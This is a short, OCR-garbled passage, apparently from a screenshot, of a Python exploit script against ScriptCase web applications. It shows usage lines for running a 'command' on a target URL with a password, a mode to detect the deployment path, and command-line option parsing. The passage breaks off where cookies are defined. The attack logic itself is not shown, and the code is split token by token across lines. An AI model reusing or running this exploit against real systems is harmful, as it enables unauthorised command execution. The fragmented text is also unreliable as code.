
        python exploit.py -u 
http://example.org/scriptcase -c 
"command" -p 'Password123*'

    Detect deployment path

        python exploit.py -u 
http://example.org/ -d

    """
    parser 
=
optparse
.
OptionParser
(
usage
=
help_text
)
    parser
.
add_option
(
'-u'
,
'--base-
url'
)
    parser
.
add_option
(
'-c'
,
'--
command'
)
    parser
.
add_option
(
'-p'
,
'--
password'
)
    parser
.
add_option
(
'-d'
,
'--detect'
,
action
=
'store_true'
,
 dest
=
'detect'
)
    opts
,
 args 
=
 parser
.
parse_args
(
)
    cookies 
=
{